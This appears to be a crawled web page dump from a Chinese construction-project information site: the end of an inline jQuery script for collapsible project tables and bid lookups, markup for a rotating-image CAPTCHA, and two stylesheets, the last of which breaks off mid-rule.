                var h = oDiv.offsetHeight;
                if (h > 300) {
                    document.getElementById("ProcessScroll" + i).style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("ProcessScroll" + i).style.height = '300px';
                }
                else {
                    document.getElementById("ProcessScroll" + i).style.overflowY = 'hidden'; //隐藏滚动条
                    document.getElementById("ProcessScroll" + i).style.height = 'auto';
                }
                //多条项目下弹框拟在建项目信息
                //document.getElementById('projectTitle').id = "projectTitle" + i;


                //动态tabelID

                //var Ownernewid ="Actors_Owner" + i;
                ////document.getElementById('Actors_Owner').id = Ownernewid;
                //var Chinanewid ="Actors_China" + i;
                ////document.getElementById('Actors_China').id = Chinanewid;


                //判断是否加业主头信息   如果没有则去除业主头
                var ProjectActors_OwnerID = "yz_hw" + i;
                document.getElementById('yz_hw').id = ProjectActors_OwnerID;
                var yzs = "yz" + i;
                document.getElementById('yz').id = yzs;
                if ($("#" + ProjectActors_OwnerID + "").find("tr").length == 0) {
                    document.getElementById(yzs).style.display = "none";
                }

                //判断是否加中企头信息   如果没有则去除中企头
                var ProjectActors_ChinaID = "zq_hw" + i;
                document.getElementById('zq_hw').id = ProjectActors_ChinaID;
                var zqs = "zq" + i;
                document.getElementById('zq').id = zqs;
                if ($("#" + ProjectActors_ChinaID + "").find("tr").length == 0) {
                    document.getElementById(zqs).style.display = "none";
                }



                var Projectnewid = "Actors_XG" + i;
                document.getElementById('Actors_XG').id = Projectnewid;
                var xgs = "xg" + i;
                document.getElementById('xg').id = xgs;
                if ($("#" + Projectnewid + "").find("tr").length == 0) {
                    document.getElementById(xgs).style.display = "none";
                }

                //if($("#"+Ownernewid+"").find("tr").length >4)
                //{
                //    TabelClose(Ownernewid,"0");
                //}




                //if($("#"+Chinanewid+"").find("tr").length >5)
                //{
                //    TabelClose(Chinanewid,"1");
                //}


                if ($("#" + Projectnewid + "").find("tr").length > 4) {
                    TabelClose(Projectnewid, "2");
                }
                else {

                    if ($("#" + Projectnewid + "").find("tr").length == 0) {
                        document.getElementById(xgs).style.display = "none";
                    }
                }


                if (true) {

                }
            }
            //业主
            $("table[id^='Actors_Owner']").each(function () {
                if ($(this).find("tr").length > 4)
                    TabelClose($(this).attr("id"), "0");
            });

            //本项目
            $("table[id^='Actors_China_Project']").each(function () {
                if ($(this).find("tr").length > 4)
                    TabelClose($(this).attr("id"), "2");
            });

            //中企
            $("table[id^='Actors_China']").not("[id*='Project']").each(function () {
                if ($(this).find("tr").length > 5)
                    TabelClose($(this).attr("id"), "1");
            });



            for (var i = 0; i < length; i++) {
                //批量定义     

                //多条项目下的多条项目简介收缩展开
                let $elementsProject_Product = $("[id^='ProjectProduct-info-manager-content']").eq(i);

                let $elementsIdProject_Product = $("[id^='ProjectProduct-info-manager-content']").eq(i).attr('id');

                if ($elementsIdProject_Product !== undefined) {
                    $elementsProject_Product = $("#" + $elementsIdProject_Product);
                    // 设置按钮的显示或隐藏
                    let $elementsmoretextProject_Product = 'ProjectProduct-moretext' + $elementsIdProject_Product.replace('ProjectProduct-info-manager-content', '');
                    let limithightnumProject_Product = 30;
                    initHideView($elementsProject_Product, $elementsmoretextProject_Product, $elementsIdProject_Product, limithightnumProject_Product);
                }

                //多条项目下的多条项目简介收缩展开
                let $elements = $("[id^='info-manager-content']").eq(i);
                let $elementsId = $("[id^='info-manager-content']").eq(i).attr('id');
                $elements = $("#" + $elementsId);
                // 设置按钮的显示或隐藏
                let $elementsmoretext = 'moretext' + $elementsId.replace('info-manager-content', '');

                limithightnum = 30 * 10;
                initHideView($elements, $elementsmoretext, $elementsId, limithightnum);
            }

            //默认中企单位tab页
            //btnActors_China(length);

          


            $(".ep").hover(function () {
                $(".explain").css("display", "block");
            }, function () {
                $(".explain").css("display", "none");
            });
            $(".ep1").hover(function () {
                $(".explain1").css("display", "block");
            }, function () {
                $(".explain1").css("display", "none");
            });
        });

        function initHideView(elements, elementsmoretext, elementsId, limithightnum) {
            var isHide = true;
            initView(elements, elementsmoretext, limithightnum);
            window.onresize = function () {
                initView(elements, elementsmoretext, limithightnum);
            };

            //添加点击事件
            $('#' + elementsmoretext).on("click", function () {
                if (isHide) {
                    $("#" + elementsId).removeClass("info-shrink-text");
                    //$(this).text("收起");  
                    $(this).css("background", "url('/images/quickup.png')");
                    isHide = false;
                } else {
                    $("#" + elementsId).addClass("info-shrink-text");
                    //$(this).text("展开");    
                    $(this).css("background", "url('/images/quickdown.png')");
                    isHide = true;
                }
            });
        }

        function initView(elements, elementsmoretext, limithightnum) {
            var single = document.createElement("div");
            // 设置文字样式
            single.style.cssText = "line-height: 30px;padding:0;visibility:hidden;font-familly:微软雅黑;font-size:14px";
            single.innerHTML = "单";
            document.body.appendChild(single);
            //获取该样式下的单个文字的高度
            var singleHeight = single.offsetHeight;
            document.body.removeChild(single);

            //获取整个段落的高度
            var paragraphHeight = elements.innerHeight();

            //设置你要限制的高度
            var limitHeight = parseInt(limithightnum);



            //当前文本行数
            var currentLine = (paragraphHeight / singleHeight).toFixed(0);

            var currentLineRemainder = (paragraphHeight % singleHeight).toFixed(0);

            if (currentLineRemainder > 0) {
                currentLine = currentLine - 1;
            }

            //转化为行数
            var lineCount = (limitHeight / singleHeight).toFixed(0);
            // alert(singleHeight+"----"+paragraphHeight+"---"+lineCount+"---"+currentLine);


            // 修改段落限制行数
            elements.attr("style", "-webkit-line-clamp:" + lineCount);

            if (parseInt(currentLine) > parseInt(lineCount)) {
                $('#' + elementsmoretext).show();
                $('#' + elementsmoretext).css("background", "url('/images/quickdown.png')");
                isHide = true;
            } else {
                $('#' + elementsmoretext).hide();
            }
        }

        function selectAllParent(i) {
            //alert(i);
            var allcheck = "input[name='allcheck" + i + "']";
            var checkitem = "input[name='checkitem" + i + "']"
            selectAllItem(allcheck, checkitem, 'checked');
        };
        function selectLabelParent(i) {
            var biditem = "";
            $("input[name='checklabel" + i + "']:checked").each(function () {
                biditem += $(this).val() + ","
            });

            var id = $("input[name='nzjprojectid" + i + "']").val() + "";
            //获取label的id值          
            var protype = biditem;
            getBidById(i, id, protype)
        }

        function getBidById(i, id, protype) {
            var progress = getUrlParam('progress');
            var progressdate = getUrlParam('progressdate');

            //请求获取标讯列表
            //标讯信息
            $.ajax({
                type: "GET",
                url: "/DynamicTopic/GetBiddingByIds_hw.aspx",
                data: {
                    id: id,
                    protype: protype,
                    num: i,
                    type: "Nzj",
                    progress: progress,
                    progressdate: progressdate
                },
                dataType: "text", //预期服务器返回的数据
                success: function (data) {

                    if (data == "") {
                        if (data == undefined) {
                            qikoo.dialog.alert3("暂无进展");
                            return;
                        }
                    }

                    //每次加载时将div中的内容全部清空
                    document.getElementById('ProcessScroll' + i).innerHTML = "";
                    var oDiv = document.getElementById('ProcessScroll' + i);
                    //动态添加div
                    oDiv.innerHTML = data;
                }
            });
        }
        function selectAllFirstDeep(i) {
            var allchecklabel = "input[name='checklabelALL" + i + "']";
            var allcheck = "input[name='checklabel" + i + "']";
            var checkitem = "input[name='checkitem" + i + "']";
            var allchecklabelContentValue = "";

            if ($(allchecklabel).prop("checked")) {
                $(allcheck).prop("checked", true);
                allchecklabelContentValue = "全选";
            }
            else {
                $(allcheck).prop("checked", false);
            }

            var biditem = "";
            $("input[name='checklabel" + i + "']:checked").each(function () {
                biditem += $(this).val() + ","
            });

            var id = $("input[name='nzjprojectid" + i + "']").val() + "";
            var protype = "";
            //获取label的id值     
            if (biditem.length > 0) {
                protype = biditem + allchecklabelContentValue;
            }

            getBidById(i, id, protype);

            //selectLabelItem(allcheck, checkitem, 'checked');
        }

        function selectAllItem(par, sub, status) {
            $(par).each(function () {
                if ($(this).attr("checked")) {
                    $(sub).attr("checked", true);
                }
                else {
                    $(sub).attr("checked", false);
                }
            });
            $(sub).click(function () {
                $(par).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
            });
        };

        function selectLabelItem(label, sub, status) {
            $(label).each(function () {
                if ($(this).attr("checked")) {
                    $(sub).attr("checked", true);
                }
                else {
                    $(sub).attr("checked", false);
                }
            });
            $(sub).click(function () {
                $(label).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
            });
        };


    </script>
    <link href="/Feedback/css/MenuOperation.css?v=20260131224631" rel="stylesheet" />
    <script src="/Feedback/js/MenuOperation.js?v=20260131224631" type="text/javascript"></script>
    <script src="/JS/Common_hw.js?v=20260131224631" type="text/javascript"></script>
    <script src="/DynamicTopic/js/searchNew.js?v=20260131224631"></script>

    </div>
    <script src="/JS/jquery-1.8.3.js" type="text/javascript"></script>
    <script src="/JS/jquery.cookie.js" type="text/javascript"></script>
    <!-- 日期选择器 -->
    <script src="/DynamicTopic/js/laydate.js?v=20260131224631" type="text/javascript"></script>

    
    <!--导航跟随-->
    
    <!-- 弹窗效果 -->
    <script type="text/javascript" src="/js/popabroad_hw.js?v=20260131224631"></script>
    <script type="text/javascript" src="/js/index_hw.js?v=20260131224631"></script>
    <!-- 日期选择器 -->
    

    <script type="text/javascript">


        function getQueryString(name)
        {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
            var r = window.location.search.substr(1).match(reg);
            if (r != null) return unescape(r[2]);
            return null;
        }

    </script>

    <script src="/Feedback/js/FeedBack.js" type="text/javascript"></script>
    <style>
        .pic {
            width: 100px;
            height: 30px;
        }

        .picdiv {
            padding-top: 20px;
            width: 140px;
            height: 30px;
            float: left;
        }
    </style>
 
    <!-- 旋转验证码模态框 -->
    <div class="modal-overlay" id="modalOverlay">
        <div class="modal-content">
            <div class="modal-header">
                <h3>请旋转图片到正确角度完成人机验证</h3>
                <button class="close-btn" id="closeModal">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="verification-container">
                    <div class="image-container">
                        <img src="" alt="待旋转验证的安全图片" id="rotatableImage">
                        <div class="reference-line"></div>
                    </div>
                    
                    <div class="slider-container">
                        <div class="slider-track" id="sliderTrack">
                            <div class="slider-thumb" id="sliderThumb">
                                <i class="fas fa-arrows-alt-h"></i>
                            </div>
                            <div class="slider-progress" id="sliderProgress"></div>
                        </div>
                        <div class="slider-info">
                            <span>当前角度: <span id="currentAngle">0</span>°</span>
                        </div>
                    </div>

                    <div class="alertv"></div>
                    <div class="verification-controls">
                        <button class="secondary-btn" id="resetBtn">
                            <i class="fas fa-redo"></i>
                            刷新
                        </button>
                        <button class="primary-btn" id="verifyBtn">
                            <i class="fas fa-check"></i>
                            验证
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 帮助模态框 -->
    <div class="modal-overlay" id="helpModal">
        <div class="modal-content">
            <div class="modal-header">
                <h3>使用帮助</h3>
                <button class="close-btn" id="closeHelp">
                    <i class="fas fa-times"></i>
                </button>
            </div>
            <div class="modal-body">
                <div class="help-content">
                    <h4>操作指南:</h4>
                    <ul>
                        <li>点击"开始验证"按钮弹出验证窗口</li>
                        <li>拖动滑块旋转图片到正确位置</li>
                        <li>点击"验证"按钮提交验证</li>
                        <li>验证成功后可继续操作</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
<link rel="stylesheet" href="/cap/css/all.min.css?v=20260128012859"/>
<link rel="stylesheet" href="/cap/css/style.css?v=20260128012859"/>
<script src="/cap/js/script.js?v=20260131224631" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/common.css?v=20260128012859
body_size: 2434
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
@charset "utf-8";

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    padding: 0;
    margin: 0;
}

*:focus {
    outline: none;
}

::selection {
    color: #000;
    background-color: #ccc;
}

body {
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-size: 14px;
    color: #333;
    background: #fff;
    border: 0;
    outline: none;
    -webkit-font-smoothing: antialiased;
    min-width:1200px;
}

a {
    color: #333;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

ol, ul, li {
    list-style: none;
}

img {
    border: 0 none;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.float_l {
    float: left;
}

.float_r {
    float: right;
}

.mt12 {
    margin-top: 12px;
}

.mt20 {
    margin-top: 20px;
}

.ft-14 {
    font-size: 14px;
}

.ft-18 {
    font-size: 18px;
}

.ft-20 {
    font-size: 20px;
}

.ft-24 {
    font-size: 24px;
}

.clear, .clear:before, .clear:after {
    clear: both;
    content: '';
    clear: both;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.global_top {
    width: 100%;
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid #e5e5e5;
    font-size: 12px;
}

    .global_top .myitem {
        float: right;
        padding-right: 22px;
        color: #8f9ba6;
    }

        .global_top .myitem span {
            padding: 0 6px;
        }

    .global_top a.back_to_index {
        padding: 0 24px 0 5px;
    }

    .global_top span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    .global_top span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    .global_top span i {
        font-style: normal;
        color: #bf1515;
        font-family: arial;
        padding-left: 6px;
    }

    .global_top strong {
        font-weight: bold;
        padding-left: 28px;
    }

.nzj_header {
    height: 52px;
}

    .nzj_header .header_l {
        float: left;
        width: 190px;
        height: 52px;
        position: relative;
    }

        .nzj_header .header_l .logo {
            position: absolute;
            top: 18px;
            left: 3px;
        }

        .nzj_header .header_l .line {
            width: 1px;
            height: 24px;
            background: #a8a9a9;
            position: absolute;
            top: 18px;
            left: 88px;
        }

        .nzj_header .header_l .project_logo {
            position: absolute;
            top: 23px;
            left: 99px;
        }

        .nzj_header .header_l .logoMore img {
            position: absolute;
            top: 26px;
            left: 180px;
        }

    .nzj_header .header_m {
        float: left;
        width: 562px;
        height: 52px;
    }

    .nzj_header .header_r {
        float: right;
        width: 248px;
        color: #8f9ba6;
        padding-top: 26px;
        text-align: right;
    }

        .nzj_header .header_r a {
            font-size: 12px;
            color: #8f9ba6;
            height: 12px;
            line-height: 12px;
        }

        .nzj_header .header_r span {
            padding: 0 4px;
        }

.nzj_nav {
    width: 100%;
    height: 32px;
    background: #626d73;
}

    .nzj_nav .wrapper {
        width: 1000px;
        height: 32px;
        margin: 0 auto;
        position: relative;
    }

.nav-box ul {
    position: absolute;
    left: 0;
    top: 0;
}

    .nav-box ul li {
        height: 32px;
        line-height: 32px;
        float: left;
        padding: 0 30px;
        position: relative;
        z-index: 1;
        display: block;
    }

        .nav-box ul li a {
            color: #fff;
            text-decoration: none;
        }

            .nav-box ul li a:hover, .nav-box ul li.cur a {
                color: #fff;
                text-decoration: none;
            }

.nav-box .nav-line {
    background: #00a3ac;
    bottom: 0px;
    font-size: 0;
    height: 32px;
    line-height: 32px;
    position: absolute;
}

.global_bottom {
    width: 100%;
    height: 174px;
    margin-top: 40px;
    /*border-top: 2px solid #00a3ac;*/
    background: #e4e5e5;
    color: #000;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

    .global_bottom .wrapper {
        text-align: center;
        position: relative;
    }

.wrapper .quick-link {
    height: 48px;
    line-height: 48px;
    padding-top: 9px;
}

.quick-link a {
    color: #000;
    padding: 0 13px;
}

.quick-owner p {
    line-height: 28px;
}

    .quick-owner p a {
        color: #000;
        padding-left: 10px;
    }

    .quick-owner p span {
        padding: 0 8px;
    }

.biaoshi {
    position: absolute;
    right: 210px;
    top: 42px;
}

.rightbar {
    width: 30px;
    background: #000;
    position: fixed;
    right: 0;
    top: 0;
}

    .rightbar .bar_Top {
        position: relative;
        color: #fff;
        text-align: center;
    }

        .rightbar .bar_Top span, .rightbar .bar_Bottom span {
            width: 30px;
            height: 30px;
            display: inline-block;
            text-indent: -999999em;
            background: url(../images/icon.png) 0 0 no-repeat;
            margin: 4px 0 4px 0;
            cursor: pointer;
        }

            .rightbar .bar_Top span.bar_search {
                background-position: -30px 0;
            }

            .rightbar .bar_Top span.bar_favourite {
                background-position: -60px 0;
            }

            .rightbar .bar_Top span.bar_save {
                background-position: -90px 0;
            }

            .rightbar .bar_Top span.bar_check {
                background-position: -120px 0;
            }

            .rightbar .bar_Top span.bar_trace {
                background-position: -150px 0;
            }

    .rightbar .bar_Bottom {
        position: absolute;
        left: 0;
        bottom: 50px;
    }

        .rightbar .bar_Bottom span.bar_diy {
            background-position: -180px 0;
        }

        .rightbar .bar_Bottom span.bar_gotoTop {
            background-position: -210px 0;
        }

.noLogin {
    max-width:fit-content;
    padding: 20px;
    background: #f7f7f7;
    border: 1px solid #dedede;
    margin: 20px auto;
    color: #555;
}

    .noLogin p {
        font-size: 14px;
        line-height: 36px;
        font-family: "宋体";
    }

        .noLogin p a {
            color: #cd3640;
            padding-left: 6px;
        }

        .noLogin p span {
            color: #004eff;
        }

        .noLogin p.line {
            color: #aaa;
            font-size: 12px;
        }

#context ul li span b {
    color: #333;
}

#list a:visited {
    color: #999;
}

.list a:visited {
    color: #999;
}

#designList a:visited {
    color: #999;
}



.global_bottom a:hover {
    color: #1155c2;
}


/*公共样式-适合-栏目-详情页面-项目,标讯*/

.additemstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: -2px;
}

.addbidstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: 2px;
}

.exportwordstyle {
    width: 12px;
    height: 11px;
    margin-top: 4px;
    margin-right: 3px;
    margin-left: 3px;
    float: right;
    background: url(/images/xiazai.png);
}

    .exportwordstyle:hover {
        width: 12px;
        height: 11px;
        margin-top: 7px;
        margin-right: 3px;
        margin-left: 3px;
        float: right;
        background: url(/images/xiazai-lan.png);
    }
   /*公共样式-适合-栏目-项目详情页面 标题与下面内容的间距是24px*/ 
.abroadShow h1 {
    font-size: 22px;
    line-height: 30px;
    text-align: center;
    padding: 24px 0 24px!important;
    font-weight: bold;
}

/*详情页面-参与者之间-划分线颜色*/
   .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #88aae0 !important;
        border-left: none;
        border-right: none;
    }

/*所有页面问号弹窗底色*/
   #explain1 {
    opacity: 0.8 !important;
}

#explain2 {
    opacity: 0.8 !important;
}

#explain3 {
    opacity: 0.8 !important;
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/abroadSearch/project_abroad.css?v=20260128012859
body_size: 6097
content:
@charset "utf-8";

.search {
    width: 1200px;
    margin: 0 auto;
}

    .search .searchbox {
        width: 1198px;
        /*border: 1px solid #cbc3bc;*/
        border-top: 0;
        min-height: 48px;      
        color: #000000;
        font-family:'Microsoft YaHei';
        position: relative;
    }

.searchbox .searchLeft {
    float: left;
    width: 150px;
}

    .searchbox .searchLeft span {
        width: 84px;
        display: inline-block;
        text-align: right;
        margin-right: 12px;
    }

    .searchbox .searchLeft label {
        font-weight: bold;
        cursor: pointer;
    }

.searchbox .searchRight {
    float: right;
    width: 1048px;
}

    .searchbox .searchRight label {
        margin-right: 10px;
        cursor: pointer;
    }

.searchbox input {
    vertical-align: middle;
    margin-left: 0;
    margin-top: -3px\9;
    margin-right: 3px;
    margin-right: 2px\9;
    cursor: pointer;
}

    .searchbox input.ui-datepicker-time {
        border: 1px solid #cbcbcb;
    }

    .searchbox input[type='radio'] {
        margin-top: -3px;
    }

.searchbox .searchTop {
    width: 1179px;
    /*height: 24px;*/
    line-height: 24px;
    padding: 20px 0 10px 0px;
    font-size: 14px;
    font-family:"微软雅黑";
}

    .searchbox .searchTop input.keywords {
        width: 246px;
        height: 22px;
        border: 1px solid #0b7afb;
        overflow: hidden;
        color: #b6b9c6;
        margin: 0 0 0 0;
        padding-left: 3px;
        cursor: text;
        line-height: 22px;
    }

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    position: absolute;
    right: 72px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    margin-left: 9px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    position: absolute;
    right: 2px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

.searchbox .searchTop label {
    margin-right: 8px;
    cursor: pointer;
}

    .searchbox .searchTop label.check-vip {
        margin-left: 48px;
    }

.searchbox .searchMid {
    padding: 2px 0;
    height: 84px;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchIndustry {
    padding: 2px 0;
    height: auto;
    overflow: hidden;
}

.TimeDisabled {
    opacity: 0.5;
}

.searchMid .search_mid_left {
    height: 84px;
    line-height: 84px;
}

.searchbox .searchIndustry .search_mid_left {
    height: 28px;
    line-height: 28px;
}

.searchMid .search_mid_right {
    height: 84px;
    overflow: hidden;
}

.searchIndustry .search_mid_right {
    height: auto;
}

.searchMid .search_mid_right ul {
    float: left;
}

.search_mid_right ul:first-child {
    margin-right: 0px;
}

.search_mid_right ul li {
    line-height: 28px;
}

.searchbox .search_mid_right ul li label {
    margin-right: 6px;
    /*margin-left: 1px;*/
    height: 28px;
    line-height: 28px;
    display: inline-block;
    cursor: pointer;
}

.search_mid_right ul li label.ctn {
    margin-right: 0;
}

.search_mid_right ul li label.gat {
    margin-left: 42px;
}

.search_mid_right ul li label span {
    height: 28px;
    display: inline-block;
}

.searchbox .searchBottom {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchBottomAbroad {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.erji_con {
    color: #333;
}

.sanji_con {
    color: #727272;
}

.search .searchbtn {
    width: 150px;
    padding-right: 24px;
    height: 20px;
    line-height: 20px;
    display: block;
    margin: 0 auto;
    position: relative;
    background: #88aae0 url(/images/updown.png) 120px 0 no-repeat;
    cursor: pointer;
    text-align: center;
    color: #fff;
}

    .search .searchbtn:before {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        left: -510px;
    }

    .search .searchbtn:after {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        top: 0;
        left: 174px;
    }

.searchbox .mysearchCondition {
    position: absolute;
    width: 150px;
    line-height: 38px;
    left: 0;
    top: 0;
    text-indent: 3em;
}

.searchbox .searchResult {
    border-top: 1px dotted #7b6454;
    color: #666;
    display: none;
    padding: 2px 0 2px 0;
    position: relative;
    width: 898px;
    padding-left: 150px;
    padding-right: 150px;
    line-height: 30px;
}

    .searchbox .searchResult i {
        /*height: 22px;*/
        line-height: 24px;
        padding: 0 22px 0 7px;
        margin-right: 12px;
        border: 1px solid #ddd;
        font-style: normal;
        color: #e4393c;
        position: relative;
        display: none;
        margin: 3px 12px 3px 0;
    }

        .searchbox .searchResult i.active {
            display: block;
        }

        .searchbox .searchResult i b {
            color: #666;
            font-weight: normal;
        }

        .searchbox .searchResult i a {
            position: absolute;
            right: 0;
            top: 0;
            width: 22px;
            height: 22px;
            background: #fff url(/images/del.png) center -22px no-repeat;
            display: block;
            text-indent: -999999em;
        }

        .searchbox .searchResult i span em {
            width: 10px;
            display: inline-block;
        }

        .searchbox .searchResult i:hover {
            border-color: #e4393c;
            cursor: pointer;
        }

            .searchbox .searchResult i:hover a {
                background: #e4393c url(/images/del.png) center 0 no-repeat;
            }

            .searchbox .searchResult i:hover b {
                color: #e4393c;
            }

    .searchbox .searchResult a.saveResult, .searchbox .searchResult a.saveResult_query {
        /*background: #00a3ac;*/
        color: #1155c2;
        height: 22px;
        line-height: 24px;
        border: 1px solid #1155c2;
        padding: 0 10px;
        margin-left: 17px;
        display: inline-block;
        margin-left: 0;
    }

        .searchbox .searchResult a.saveResult:hover, .searchbox .searchResult a.saveResult_query:hover {
            color: #fff !important;
            background: #1155c2;
        }

.crumb {
    width: 100%;
    height: 26px;
    line-height: 26px;
    border-bottom: 1px solid #e5e5e5;
    margin-top: 6px;
    color: #72768c;
    text-indent: 4px;
    font-size: 14px !important;
}

.toolbar {
    width: 100%;
    height: 24px;
    line-height: 24px;
    padding: 11px 0 5px 0;
    /*border-bottom: 1px solid #92a5aa;*/
    margin-bottom: 18px;
}

.toolbarnone {
    border-bottom: 0;
}

.toolbar .toolbar_left {
    float: left;
    width: 55%;
    height: 24px;
}

    .toolbar .toolbar_left span {
        margin-right: 6px;
    }

.toolbar .list_toolbar_left {
    display: none;
}

.toolbar_left input {
    line-height: 22px;
    vertical-align: middle;
    margin: 0 8px 0 10px;
}

.toolbar_left a {
    /*width: 35px;*/
    padding-left: 25px;
    padding-right: 10px;
    /*padding-top: 2px;*/
    height: 22px;
    line-height: 22px;
    display: inline-block;
    color: #fff;
    font-size: 12px;
    margin-right: 12px;
    background: #e59ca5 url(/images/toolbar.png) 0 0 no-repeat;
}

    .toolbar_left a:hover {
        background: #e94a5b url(/images/toolbar.png) 0 0 no-repeat;
    }

    .toolbar_left a.mid_favourite {
        background: #e59ca5 url(/images/toolbar.png) 0 -24px no-repeat;
    }

    .toolbar_left a.look {
        background: #e58e94 url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
    }

        .toolbar_left a.look:hover {
            color:#ffffff;
            background: #d3434d url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
        }

    .toolbar_left a.joinmyprojects {
        /*width: 75px !important;*/
        background: #5888d4 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
    }

        .toolbar_left a.joinmyprojects:hover {
            color:#ffffff;
            background: #1155c2 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
        }






/* 项目列表页 导出平台 下拉 */
.dropdown-item {
    position: relative;
    display: inline-block;
}

.dropdown-item-toggle {
    padding: 0px 15px;
    background: #e74c3c !important;
}

.dropdown-item-menu {
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    flex-direction: column;
    background: white;
    border-radius: 5px;
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
    min-width: 210px;
    z-index: 100;
    overflow: hidden;
    margin-top: 0px;
}

    .dropdown-item-menu a {
        display: flex;
        align-items: center;
        padding: 0 20px;
        color: #333;
        text-decoration: none;
        font-size: 14.5px;
        transition: all 0.2s;
        background: white;
        width: 100%;
        height: 40px; /* 固定高度确保垂直居中 */
        line-height: 1.4;
        border-bottom: 1px solid #f5f5f5;
    }

        .dropdown-item-menu a:hover {
            background: #f0f0f0;
            color: #e74c3c;
            transform: none;
            box-shadow: none;
        }

.dropdown-item:hover .dropdown-item-menu {
    display: flex;
    animation: fadeIn 0.3s ease;
}






.toolbar .toolbar_right {
    float: right;
    width: 45%;
    height: 24px;
    text-align: right;
}

.toolbar_right span {
    display: inline-block;
    line-height: 24px;
    float: right;
    margin: 0 6px 0 0;
}

.toolbar_right a {
    width: 20px;
    height: 20px;
    margin: 1px 2px;
    border: 1px solid #dadada;
    display: inline-block;
    float: right;
}

    .toolbar_right a.prev {
        background: #efefef url(/images/toolbar.png) 0 -48px no-repeat;
    }

        .toolbar_right a.prev-act, .toolbar_right a.prev:hover {
            background: #fff url(/images/toolbar.png) 0 -68px no-repeat;
        }

    .toolbar_right a.next {
        background: #efefef url(/images/toolbar.png) 0 -88px no-repeat;
    }

        .toolbar_right a.next-act, .toolbar_right a.next:hover {
            background: #fff url(/images/toolbar.png) 0 -108px no-repeat;
        }



    .toolbar_right a.list_page_start {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
        transform: rotate(180deg);
        -ms-transform: rotate(180deg); /* Internet Explorer */
        -moz-transform: rotate(180deg); /* Firefox */
        -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
    }

        .toolbar_right a.list_page_start:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
            transform: rotate(180deg);
            -ms-transform: rotate(180deg); /* Internet Explorer */
            -moz-transform: rotate(180deg); /* Firefox */
            -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
        }

    .toolbar_right a.list_page_end {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
    }

        .toolbar_right a.list_page_end:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
        }

.toolbar_right input.num {
    width: 85px;
    padding-left: 5px;
    height: 20px;
    text-align: left;
    background: #fff;
    color: #333;
    border: 1px solid #dadada;
    margin: 1px 4px 1px 10px;
    float: right;
}

.toolbar_right input.go {
    width: 54px;
    height: 22px;
    background: #8e9196;
    color: #fff;
    border: 0 none;
    margin: 1px 0 0 6px;
    float: right;
    cursor: pointer;
}

.toolbar_right input.go:hover {   
    color: #fff;
    background:#686c73;
}

.nzj_listnews table tr td, .nzj_listnews table tr th {
    line-height: 27px;
    padding: 6px 0;
    /*border-bottom: 1px solid #e2e0dd;*/
    text-align: center;
    font-size: 14px !important;
}

    .nzj_listnews table tr th .projectreleasedate {
        /*line-height: 32px;*/
        /*padding: 3px 0;*/
        /*border-bottom: 1px solid #e2e0dd;*/
        text-align: center;
        font-size: 14px !important;
        display: inline-block;
        width: 60px;
        background: #1155c2;
        color: #fff;
        font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
        font-weight: bold;
        outline: none;
        border: 0;
        vertical-align: text-top;
    }

.changdatetype {
